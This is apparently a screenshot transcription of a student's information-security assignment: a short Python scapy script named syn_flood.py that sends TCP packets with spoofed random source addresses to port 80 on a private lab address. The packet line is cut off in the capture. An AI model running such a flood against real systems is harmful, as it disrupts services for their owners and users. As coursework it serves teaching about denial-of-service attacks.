 File Edit Selection ··· Search
syn_flood.py 2
C: > Users > dell > Desktop > UMT > 8th semester > info sec > assignment 3 > syn_flood.py > ...
1 from scapy.all import *
2 import random
3
4 for i in range(100):
5 src_ip = "10.0.0." + str(random.randint(1, 254))
6 packet = IP(src=src_ip, dst="192.168.1.4") / TCP(sport=random.randint(1024,65535), dport=80,
7 send(packet, verbose=False)
8
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
PS C:\Users\dell> & C:/Users/dell/AppData/Local/Programs/Python/Python312/python.exe "c:/Users/dell/Desktop/UMT/8
th semester/info sec/assignment 3/syn_flood.py"
PS C:\Users\dell>
0 2 Ln 5, Col 25 Spaces: 4 UTF-8 CRLF {} Python 3.12.8 64-bit Go Live
ENG 7:56 PM